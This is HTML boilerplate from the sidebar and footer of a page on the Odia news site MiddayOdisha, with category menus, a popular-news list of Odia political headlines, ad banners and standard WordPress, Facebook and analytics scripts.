	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_696bcf07967be"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_696bcf07967be.jeg_block_heading_9 .jeg_block_title span, .jnews_696bcf07967be.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_696bcf0797b60"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_696bcf0797b60.jeg_block_heading_8 .jeg_block_title span, .jnews_696bcf0797b60.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19147 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7659</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4787</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16593 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6637</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4148</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7295 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5811 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2324</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1453</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5481 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2192</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1370</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-27067 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_27067_0_696bcf079c435   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" data-image-url="" data-title="%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" data-image-url="" data-title="%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%87%E0%AC%BE%E0%AC%A7%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%89%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%9A%E0%AC%A3%E0%AD%8D%E0%AC%A1+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%B9%E0%AC%BE%E0%AC%B0" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27067","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
